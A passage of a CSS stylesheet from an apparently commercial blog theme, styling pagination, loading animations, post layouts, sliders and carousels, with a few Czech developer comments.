  margin: 4px 0 4px 3px;
  float: right;
}
pagination ajax,
.pagination.infinite,
.pagination.infinitemore {
  width: 100%;
}
pagination ajax .morebutton,
.pagination.infinite .morebutton,
.pagination.infinitemore .morebutton {
  text-align: center;
  cursor: pointer;
}
pagination ajax .morebutton .text,
.pagination.infinite .morebutton .text,
.pagination.infinitemore .morebutton .text {
  width: auto;
  border: 1px solid;
  padding: 4px 10px;
  display: inline-block;
}
pagination ajax .morebutton .text i,
.pagination.infinite .morebutton .text i,
.pagination.infinitemore .morebutton .text i {
  margin: 4px 0 4px 4px;
}
pagination ajax #infscr-loading,
.pagination.infinite #infscr-loading,
.pagination.infinitemore #infscr-loading {
  width: 100%;
  text-align: center;
}
pagination ajax #infscr-loading img,
.pagination.infinite #infscr-loading img,
.pagination.infinitemore #infscr-loading img {
  display: none;
}
pagination ajax #infscr-loading .animation,
.pagination.infinite #infscr-loading .animation,
.pagination.infinitemore #infscr-loading .animation {
  width: auto;
  margin: 0 auto;
  display: inline-block;
}
/* pagination - infinite - animation */
#circleG {
  width: 45px;
}
.circleG {
  background-color: #FFFFFF;
  float: left;
  height: 10px;
  margin-left: 3px;
  width: 10px;
  -webkit-animation-name: bounce_circleG;
  -webkit-animation-duration: 1.9500000000000002s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-direction: linear;
  -webkit-border-radius: 21px;
  animation-name: bounce_circleG;
  animation-duration: 1.9500000000000002s;
  animation-iteration-count: infinite;
  animation-direction: linear;
  border-radius: 0px;
}
#circleG_1 {
  -webkit-animation-delay: 0.39s;
  animation-delay: 0.39s;
}
#circleG_2 {
  -webkit-animation-delay: 0.9099999999999999s;
  animation-delay: 0.9099999999999999s;
}
#circleG_3 {
  -webkit-animation-delay: 1.1700000000000002s;
  animation-delay: 1.1700000000000002s;
}
@-webkit-keyframes bounce_circleG {
  50% {
    background-color: #000000;
  }
}
@keyframes bounce_circleG {
  50% {
    background-color: #000000;
  }
}
.jaw_blog {
  /*****************************************/
  /*****************************************/
}
.jaw_blog.jaw-isotope {
  margin-bottom: -30px;
}
.jaw_blog .box {
  overflow: hidden;
  float: left;
  width: 100%;
}
.jaw_blog header {
  margin-bottom: 13px;
}
.jaw_blog header .jw-title {
  margin: 0;
  padding: 0;
}
.jaw_blog header .jw-title a {
  text-decoration: none;
}
.jaw_blog .image {
  min-height: 22px;
}
.jaw_blog .image img {
  width: 100%;
  height: auto;
}
.jaw_blog .rating-icon i {
  font-size: 12px;
}
.jaw_blog .blog-meta-info .blog-meta-info-content {
  padding: 0;
  text-align: left;
  padding-left: 1px;
  margin-bottom: 2px;
  margin-top: -5px;
}
.jaw_blog .no-post-thumbnail .blog-meta-info {
  padding-left: 0;
  text-align: left;
  position: relative;
}
.jaw_blog .no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
  margin-bottom: 0;
}
.jaw_blog .content-vertical-small.element {
  margin-bottom: 20px;
}
.jaw_blog .content-vertical-small .image {
  margin-bottom: 15px;
  float: none;
}
.jaw_blog .content-vertical-small p {
  margin-bottom: 12px;
}
.jaw_blog .content-vertical-small .blog-meta-info .blog-meta-info-content {
  margin-top: 0;
}
.jaw_blog .content-vertical-small header {
  margin-bottom: 7px;
}
.jaw_blog .content-vertical.element {
  margin-bottom: 30px;
}
.jaw_blog .content-vertical .image {
  margin-bottom: 15px;
  float: none;
}
.jaw_blog .content-vertical p {
  margin-bottom: 12px;
}
.jaw_blog .content-vertical header {
  margin-bottom: 9px;
}
.jaw_blog .content-vertical p {
  margin-bottom: 17px;
}
.jaw_blog .content-vertical .blog-meta-info .blog-meta-info-content {
  margin-top: 0;
}
.jaw_blog .content-vertical-big.element {
  margin-bottom: 50px;
}
.jaw_blog .content-vertical-big .image {
  margin-bottom: 20px;
  float: none;
}
.jaw_blog .content-vertical-big p {
  margin-bottom: 17px;
}
.jaw_blog .content-vertical-big .blog-meta-info .blog-meta-info-content {
  margin-top: 0;
}
.jaw_blog .content-vertical-big img {
  cursor: pointer;
}
.jaw_blog .content-special-big .image {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw_blog .content-special-big .image img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw_blog .content-special-big .image img {
  cursor: auto;
  position: absolute !important;
  min-width: 100%;
  min-height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.jaw_blog .content-special-big.no-special-blog .categories-special-big {
  display: none;
}
.jaw_blog .content-special-big .jw-container {
  position: relative;
  text-align: center;
}
.jaw_blog .content-special-big .jw-container .categories-special-big {
  position: absolute;
  top: -49px;
  left: 0;
  height: 50px;
  right: 0;
  border: 1px solid;
  border-bottom: 0;
  margin: 0 60px;
  z-index: 1;
}
.jaw_blog .content-special-big .jw-container .categories-special-big .post-categories-labels {
  position: relative;
  padding: 25px 20px 0;
  width: 100%;
  margin: 0 auto;
  text-align: center;
}
.jaw_blog .content-special-big .jw-container .categories-special-big .post-categories-labels a {
  float: none;
}
.jaw_blog .content-special-big .jw-container .categories-special-big .post-categories-labels .post-categories-links {
  display: inline-block;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper {
  border: 1px solid;
  min-height: 200px;
  padding: 0 60px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content {
  text-align: center;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content i {
  padding-right: 5px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content li {
  list-style-type: none;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
  margin-top: 5px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content > li:last-child {
  margin-right: 0;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content .post-meta-catagory a:after {
  content: ",";
  display: inline-block;
  margin-right: 3px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content .post-meta-catagory a:last-child:after {
  display: none;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .title-special {
  padding: 10px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .title-special .jw-title {
  margin: 0;
  padding: 10px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special {
  padding: 15px 0;
  padding-bottom: 25px;
}
.jaw_blog .content-special-big .post-desc,
.jaw_blog .content-special-big .post-title,
.jaw_blog .content-special-big .blog-meta-info {
  text-align: center;
}
.jaw_blog .content-special-big .post-review-total {
  position: absolute;
  bottom: 60px;
  left: 0;
  z-index: 2;
}
.jaw_blog .content-simple {
  margin-bottom: 15px;
}
.jaw_blog .content-simple .image {
  float: left;
  margin-right: 10px;
  width: 72px;
}
.jaw_blog .content-simple .image img {
  width: 72px;
  height: auto;
}
.jaw_blog .content-simple .content-box {
  padding-left: 82px;
}
.jaw_blog .content-simple header {
  margin-bottom: 5px;
}
.jaw_blog .content-simple header .jw-title {
  margin-top: -4px;
  margin-bottom: 0;
}
.jaw_blog .content-simple header .jw-title a {
  text-decoration: none;
  display: inline-block;
  margin-bottom: 4px;
}
.jaw_blog .content-simple .blog-meta-info .blog-meta-info-content {
  margin-bottom: 0;
  padding: 0;
}
.jaw_blog .content-simple.no-post-thumbnail .image {
  display: none;
}
.jaw_blog .content-simple.no-post-thumbnail .blog-meta-info {
  position: relative;
  padding-left: 0;
}
.jaw_blog .content-simple.no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
}
.jaw_blog .content-simple ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
}
.jaw_blog .content-simple ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.jaw_blog .content-simple .jaw-comm-slim {
  display: none;
}
.jaw_blog .content-classical {
  margin-bottom: 20px;
  position: relative;
}
.jaw_blog .content-classical .image {
  float: left;
  margin-right: 30px;
  width: 270px;
}
.jaw_blog .content-classical .image img {
  width: 100%;
  height: auto;
}
.jaw_blog .content-classical header {
  padding-left: 300px;
}
.jaw_blog .content-classical header .jw-title {
  margin-bottom: 15px;
}
.jaw_blog .content-classical header .jw-title a {
  text-decoration: none;
}
.jaw_blog .content-classical p {
  margin-bottom: 20px;
  padding-left: 300px;
}
.jaw_blog .content-classical .blog-meta-info {
  padding-left: 300px;
  text-align: left;
}
.jaw_blog .content-classical .blog-meta-info .blog-meta-info-content {
  margin-bottom: 0;
  padding: 0;
}
.jaw_blog .content-classical.no-post-thumbnail .blog-meta-info {
  text-align: left;
  position: relative;
  padding-left: 300px;
}
.jaw_blog .content-classical.no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
  margin-bottom: 0;
}
.jaw_blog .content-classical.format-link header,
.jaw_blog .content-classical.format-quote header,
.jaw_blog .content-classical.format-link .blog-meta-info,
.jaw_blog .content-classical.format-quote .blog-meta-info {
  padding-left: 0;
}
.jaw_blog .content-classical ul.blog-meta-info-content {
  padding-left: 65px;
}
.jaw_blog .content-classical ul.blog-meta-info-content i {
  padding-right: 5px;
}
.jaw_blog .content-classical ul.blog-meta-info-content li {
  list-style-type: none;
}
.jaw_blog .content-classical ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
  margin-top: 5px;
}
.jaw_blog .content-classical ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.jaw_blog.blog_mix .content-vertical {
  margin-bottom: 20px;
}
.jaw_blog .content-special,
.jaw_blog .content-special-gallery {
  margin-top: 0;
}
.jaw_blog .content-special .jw-container,
.jaw_blog .content-special-gallery .jw-container {
  z-index: 0;
  /*nebyl klikatelny obrazek*/
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.jaw_blog .content-special .categories-special,
.jaw_blog .content-special-gallery .categories-special {
  text-align: center;
  margin-bottom: 10px;
}
.jaw_blog .content-special .post-categories-labels,
.jaw_blog .content-special-gallery .post-categories-labels {
  position: relative;
  display: inline-block;
  float: none;
}
.jaw_blog .content-special .box,
.jaw_blog .content-special-gallery .box {
  border: 1px solid;
}
.jaw_blog .content-special.has-post-thumbnail .image,
.jaw_blog .content-special-gallery.has-post-thumbnail .image {
  min-width: 275px;
  margin: 0;
  padding: 0;
  overflow: hidden;
  border: none;
  float: left;
  z-index: 1;
  /*nebyl klikatelny obrazek*/
}
.jaw_blog .content-special.has-post-thumbnail .image img,
.jaw_blog .content-special-gallery.has-post-thumbnail .image img {
  padding: 0;
  margin: 0;
  height: auto;
  min-width: 100%;
}
.jaw_blog .content-special.element.format-link .image,
.jaw_blog .content-special-gallery.element.format-link .image,
.jaw_blog .content-special.element.format-gallery .image,
.jaw_blog .content-special-gallery.element.format-gallery .image,
.jaw_blog .content-special.element.format-quote .image,
.jaw_blog .content-special-gallery.element.format-quote .image {
  display: none;
}
.jaw_blog .content-special .content-box,
.jaw_blog .content-special-gallery .content-box {
  height: 275px;
}
.jaw_blog .content-special .content-box .title-special,
.jaw_blog .content-special-gallery .content-box .title-special,
.jaw_blog .content-special .content-box .image,
.jaw_blog .content-special-gallery .content-box .image {
  margin-right: 20px;
}
.jaw_blog .content-special .content-box .title-special,
.jaw_blog .content-special-gallery .content-box .title-special,
.jaw_blog .content-special .content-box .meta-special,
.jaw_blog .content-special-gallery .content-box .meta-special {
  text-align: center;
  margin-bottom: 20px;
}
.jaw_blog .content-special .content-box .title-special .jw-title,
.jaw_blog .content-special-gallery .content-box .title-special .jw-title {
  margin: 0;
  text-align: center;
}
.jaw_blog .content-special .content-box .title-special .jw-title a,
.jaw_blog .content-special-gallery .content-box .title-special .jw-title a {
  text-decoration: none;
  padding: 0 10px;
}
.jaw_blog .content-special .content-box .content-special-images-container,
.jaw_blog .content-special-gallery .content-box .content-special-images-container {
  margin-bottom: 35px;
  text-align: center;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images {
  height: 70px;
  display: inline-block;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery {
  margin: 0 auto;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom {
  float: left;
  margin-right: 20px;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom img,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom img {
  width: 70px;
  position: relative;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .video_link img,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .video_link img {
  height: 70px;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link .embed_container i::before,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link .embed_container i::before {
  font-size: 70px;
  top: 0;
  position: relative;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link:hover,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw_blog .content-special .content-box.no-post-thumbnail .blog-meta-info-content,
.jaw_blog .content-special-gallery .content-box.no-post-thumbnail .blog-meta-info-content {
  margin-bottom: 10px;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content {
  padding: 0;
  text-align: center;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content i,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content i {
  padding-right: 5px;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content li,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content li {
  list-style-type: none;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content > li,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content > li {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 15px;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content > li:last-child,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.pagination {
  margin-left: 0;
  margin-top: 30px;
  margin-bottom: 0;
}
/*****************************************/
/*****************************************/
.format-video .image {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
}
.format-video .image.video::before {
  padding: 56.25% 0 0 0;
  content: "";
  display: block;
  position: absolute;
}
.format-video .image img {
  position: relative;
}
.format-video .image iframe {
  display: block;
  min-width: 100%;
  position: relative;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.jaw-video-icon {
  position: absolute;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  top: 50%;
  width: 40px;
  height: 40px;
  margin: 0 auto;
  display: block;
  left: 0 ;
  right: 0;
  z-index: 1;
  border-radius: 40px;
  border: 2px solid;
}
.jaw-video-icon i {
  font-size: 20px;
  display: table-cell;
  vertical-align: middle;
  height: 37px;
  min-width: 39px;
  text-align: center;
}
.jaw-video-icon.small {
  width: 30px;
  height: 30px;
}
.jaw-video-icon.small i {
  font-size: 15px;
  height: 28px;
  min-width: 29px;
  -moz-transform: translateY(-1px);
}
.element .image.gallery.initialized img {
  left: 0 !important;
  top: 0 !important;
}
.element .image.gallery img {
  width: 50%;
  height: auto;
}
.element .image.gallery img:nth-child(2) {
  left: 50%;
}
.element .image.gallery img:nth-child(3) {
  top: 50%;
}
.element .image.gallery img:nth-child(4) {
  top: 50%;
  left: 50%;
}
.jaw-blog-slider .format-video .image img {
  position: absolute!important;
}
.jaw_blog .element.content-special.format-video .image,
.jaw_blog .element.content-special-gallery.format-video .image {
  width: 275px;
  height: 275px;
}
.jaw_blog .element.content-special.format-video .image img,
.jaw_blog .element.content-special-gallery.format-video .image img {
  width: auto;
  max-width: none;
  height: 100%;
}
.jaw_blog .element.content-special-big.format-gallery .image,
.jaw_blog .element.content-special-big.format-quote .image,
.jaw_blog .element.content-special-big.format-link .image {
  display: none;
}
.jaw_blog .element.content-special-big.format-gallery .content-border-wrapper,
.jaw_blog .element.content-special-big.format-quote .content-border-wrapper,
.jaw_blog .element.content-special-big.format-link .content-border-wrapper {
  border-top: 1px solid;
}
.jaw_blog .element.format-quote.content-special .box,
.jaw_blog .element.format-link.content-special .box,
.jaw_blog .element.format-quote.content-special-gallery .box,
.jaw_blog .element.format-link.content-special-gallery .box,
.jaw_blog .element.format-quote.content-special-big .box,
.jaw_blog .element.format-link.content-special-big .box,
.jaw_blog .element.format-quote.content-special .jw-container,
.jaw_blog .element.format-link.content-special .jw-container,
.jaw_blog .element.format-quote.content-special-gallery .jw-container,
.jaw_blog .element.format-link.content-special-gallery .jw-container,
.jaw_blog .element.format-quote.content-special-big .jw-container,
.jaw_blog .element.format-link.content-special-big .jw-container {
  padding: 0;
}
.jaw_blog .element.format-quote .box,
.jaw_blog .element.format-link .box {
  padding: 20px;
}
.jaw_blog .element.format-quote.content-simple header,
.jaw_blog .element.format-link.content-simple header {
  margin-bottom: 0;
}
.jaw_blog .element.format-quote .blog-meta-info,
.jaw_blog .element.format-link .blog-meta-info {
  margin-top: 10px !important;
}
.jaw_blog .element.format-quote .quote-author,
.jaw_blog .element.format-link .quote-author {
  font-style: italic;
}
.jaw_blog .element.format-quote .image,
.jaw_blog .element.format-link .image {
  display: block;
}
.jaw_blog .element.content-full {
  margin-bottom: 60px;
}
.jaw_blog .element.content-full.format-quote .box,
.jaw_blog .element.content-full.format-link .box {
  border-left-width: 5px;
  border-left-style: solid;
}
.jaw_blog .element.content-full.format-quote .image,
.jaw_blog .element.content-full.format-link .image {
  float: left;
}
.jaw_blog .element.content-full.format-quote .content-box,
.jaw_blog .element.content-full.format-link .content-box {
  padding-left: 45px;
}
.jaw_blog .element.content-full.format-quote .jw-title,
.jaw_blog .element.content-full.format-link .jw-title {
  margin-top: -5px;
}
.jaw_blog .content-simple.format-quote .content-box,
.jaw_blog .content-classical.format-quote .content-box,
.jaw_blog .content-simple.format-link .content-box,
.jaw_blog .content-classical.format-link .content-box {
  padding-left: 45px;
}
.jaw_blog .content-simple.format-quote .jw-title,
.jaw_blog .content-classical.format-quote .jw-title,
.jaw_blog .content-simple.format-link .jw-title,
.jaw_blog .content-classical.format-link .jw-title {
  margin-top: 0;
}
.element .image.quote,
.element .image.link {
  width: 40px;
  margin: 0;
  height: 100%;
}
.element .image.quote i,
.element .image.link i {
  font-size: 30px;
  line-height: 30px;
  /*u vertical big blogu to bylo urezane */
}
.content-vertical-small.format-quote .image.quote,
.content-vertical.format-quote .image.quote,
.content-vertical-big.format-quote .image.quote,
.content-vertical-small.format-link .image.quote,
.content-vertical.format-link .image.quote,
.content-vertical-big.format-link .image.quote,
.content-vertical-small.format-quote .image.link,
.content-vertical.format-quote .image.link,
.content-vertical-big.format-quote .image.link,
.content-vertical-small.format-link .image.link,
.content-vertical.format-link .image.link,
.content-vertical-big.format-link .image.link {
  margin-bottom: 5px;
  padding: 0;
}
.content-vertical-small.format-quote .blog-meta-info,
.content-vertical.format-quote .blog-meta-info,
.content-vertical-big.format-quote .blog-meta-info,
.content-vertical-small.format-link .blog-meta-info,
.content-vertical.format-link .blog-meta-info,
.content-vertical-big.format-link .blog-meta-info {
  margin-top: 15px !important;
}
.content-vertical-small.format-quote header,
.content-vertical.format-quote header,
.content-vertical-big.format-quote header,
.content-vertical-small.format-link header,
.content-vertical.format-link header,
.content-vertical-big.format-link header {
  margin-bottom: 5px;
}
.content-full.bar_type_1 .perex {
  padding-left: 30px;
  border-left-style: solid;
  border-left-width: 5px;
}
.content-full .image {
  margin-bottom: 30px;
}
.content-full header {
  margin-bottom: 0;
}
.content-full .entry-content .perex {
  margin-top: 0;
}
.format-review .image .jaw-shadower {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  content: "";
  opacity: 0.5;
  top: 0;
  z-index: 1;
}
.list_of_categories {
  position: absolute;
  top: 2px;
  right: 20px;
}
.list_of_categories a {
  margin: 0 5px;
  float: right;
}
.list_of_categories i {
  margin: 4px 0;
  float: right;
}
/*****************************************/
/*****************************************/
.jaw-image-use-placeholder .element .image:after,
.jaw-image-use-placeholder .jaw_single_img .image:after,
.jaw-image-use-placeholder .jw-grid-one .image:after {
  content: '';
  display: block;
  padding-top: 56.25%;
  width: 100%;
}
.jaw-image-use-placeholder .element.content-special-gallery .image:after,
.jaw-image-use-placeholder .element.content-special .image:after {
  content: '';
  display: block;
  padding-top: 100%;
  width: 100%;
}
.jaw-image-use-placeholder .element.format-audio .image,
.jaw-image-use-placeholder .element.format-aside .image,
.jaw-image-use-placeholder .element.format-status .image,
.jaw-image-use-placeholder .element.format-chat .image {
  display: none;
}
.jaw-post-box.no-post-thumbnail .image {
  display: none;
}
.jaw-image-use-placeholder .element.content-simple .image.number-image:after {
  display: none;
}
.jaw-no-lazyload.jaw-image-use-placeholder .jaw_single_img .image:after,
.jaw-image-use-placeholder .jaw_single_img .image.initialized:after,
.jaw-image-use-placeholder .element .image.initialized:after,
.jaw-image-use-placeholder .element.no-post-thumbnail .image:after {
  display: none;
}
.jaw-image-use-placeholder .element .jw-responsive-img,
.jaw-image-use-placeholder .jaw_single_img .jw-responsive-img.jaw-hide-image,
.jaw-image-use-placeholder .format-video .image iframe {
  position: absolute;
}
.jaw-image-use-placeholder .element .initialized .jw-responsive-img {
  position: relative;
}
.jaw-image-use-placeholder .jaw-gallery .item-box::before,
.jaw-image-use-placeholder .jaw-gallery .item-bottom::before {
  width: 100%;
  height: 100%;
  position: relative;
}
.jaw-slider_4 .jaw-video-icon,
.jaw-blog-slider.special-big .jaw-video-icon {
  z-index: 1;
}
.jaw-pointer {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  opacity: 0;
}
.jawShowPointers .jaw-pointer {
  opacity: 1;
  transition: opacity 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out;
  -webkit-transition: opacity 0.25s ease-in-out;
}
.jaw-pointer {
  top: 16px;
  text-align: center;
  position: absolute;
  height: 19px;
  width: 19px;
  z-index: 1;
  border-radius: 11px;
  border: 3px solid;
}
.jaw-pointer .jaw-pointer-in {
  position: absolute;
  height: 13px;
  width: 13px;
  top: 0;
  right: 0;
  border: 2px solid;
  z-index: 1;
  border-radius: 9px;
}
.jaw-blog-carousel {
  /* &.vertical-big {  //25/4/2016 - sjednoceni mezery s normalnim vertical big
        .image {
            margin-bottom: 30px; 
        }
        header{
            margin-bottom: 10px;
        }
        .content-box {
            p {
                margin-bottom: 15px;
            } 
        }
    }*/
}
.jaw-blog-carousel.classical .element .image {
  margin-bottom: 10px;
}
.jaw-blog-carousel .format-review .image::before {
  top: 0;
  z-index: 1;
}
.jaw-blog-carousel.vertically .item {
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
  left: 0;
}
.jaw-blog-carousel.vertically .item.active {
  top: 0;
}
.jaw-blog-carousel.vertically .item.active.left {
  top: -999px;
}
.jaw-blog-carousel.vertically .item.active.right {
  top: 999px;
}
.jaw-blog-carousel.vertically .item.next {
  top: 999px;
}
.jaw-blog-carousel.vertically .item.next.left {
  top: 0;
}
.jaw-blog-carousel.vertically .item.prev {
  top: -999px;
}
.jaw-blog-carousel.vertically .item.prev.right {
  top: 0;
}
.slider_3_slide .active.right,
.slider_3_slide .next {
  left: 33.333333333333%;
}
.slider_3_slide .active.left,
.slider_3_slide .prev {
  left: -33.33333333%;
}
.jaw-blog-slider.slider_3_slide .jaw-fadein,
.jaw-blog-slider.slider_3_main .jaw-fadein {
  z-index: 0;
}
.jaw-blog-slider.slider_3_slide .jaw-slider-img-list .jaw-slider-desc-container-main {
  padding: 13px;
}
.jaw-blog-slider.slider_3_slide .jaw-slider-img-list .jaw-slider-desc-container-main .title {
  margin-bottom: 0;
}
.jaw-blog-slider.slider_3_main .jaw-slider-desc-container-main .title {
  margin-bottom: 10px;
}
.jaw-blog-slider.slider_3 .slide_3_arr.right {
  right: 15px;
}
.jaw-blog-slider.slider_3 .slide_3_arr.left {
  left: 15px;
}
.jaw-blog-slider.slider_3 .carousel-inner {
  margin-left: 0;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-list {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-list img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-list img {
  min-width: 100.1%;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-item {
  padding: 0;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-item img {
  opacity: 1!important;
}
.jaw-blog-slider.slider_3 .jaw-slider-desc-container-main {
  position: absolute;
  bottom: 0;
  padding: 20px;
  width: 100%;
}
.jaw-blog-slider.slider_3 .jaw-video-icon {
  right: 35px;
  top: 50px;
  left: auto;
}
.jaw-blog-slider.slider_3 .jaw-video-icon.small {
  right: 20px;
  top: 35px;
}
.jaw-blog-slider .special-big.carousel .post-review-total {
  display: none;
}
.jaw-blog-slider .content-special-big .image {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw-blog-slider .content-special-big .image img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw-blog-slider .content-special-big .image {
  cursor: auto;
  overflow: visible;
}
.jaw-blog-slider .content-special-big .image .categories-special-big {
  position: absolute;
  bottom: 0;
  text-align: center;
  margin-bottom: 0px;
  width: 100%;
}
.jaw-blog-slider .content-special-big .image .categories-special-big .post-categories-labels {
  position: relative;
  bottom: -1px;
  margin: 0 60px;
  padding: 25px 20px 0 20px;
  border: 1px solid;
  border-bottom: none;
}
.jaw-blog-slider .content-special-big .image .categories-special-big .post-categories-labels a {
  float: none;
  padding-bottom: 2px;
  padding-top: 1px;
}
.jaw-blog-slider .content-special-big .jw-container {
  position: relative;
  text-align: center;
}
.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper {
  border: 1px solid;
  min-height: 200px;
  padding: 0 60px;
}
.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper .title-special {
  padding: 10px;
}
.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper .title-special .jw-title {
  margin: 0;
  padding: 10px;
}
.jaw-blog-slider .content-special-big .post-desc,
.jaw-blog-slider .content-special-big .post-title {
  text-align: center;
}
.carousel-indicators {
  bottom: 0;
  position: relative;
}
.carousel-indicators li {
  border-radius: 0;
  margin-right: 3px;
  border: none;
}
.carousel-indicators li.active {
  margin-right: 3px;
}
.blog-slider-3-arrows .left,
.blog-slider-3-arrows .right {
  position: absolute;
  top: 0;
}
.blog-slider-3-arrows .right {
  right: 0;
}
.blog-slider-3-arrows .left {
  left: 0;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big {
  position: relative;
  text-align: center;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.right {
  right: 15px;
  margin-right: 0;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.right span {
  right: 30px;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.left {
  left: 15px;
  margin-left: 0;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.left span {
  left: 30px;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big span {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  position: absolute;
}
.blog-carousel-arrows a.special-big,
.blog-slider-arrows a.special-big,
.blog-carousel-arrows a.special,
.blog-slider-arrows a.special,
.blog-carousel-arrows a.classical,
.blog-slider-arrows a.classical,
.blog-carousel-arrows a.vertical,
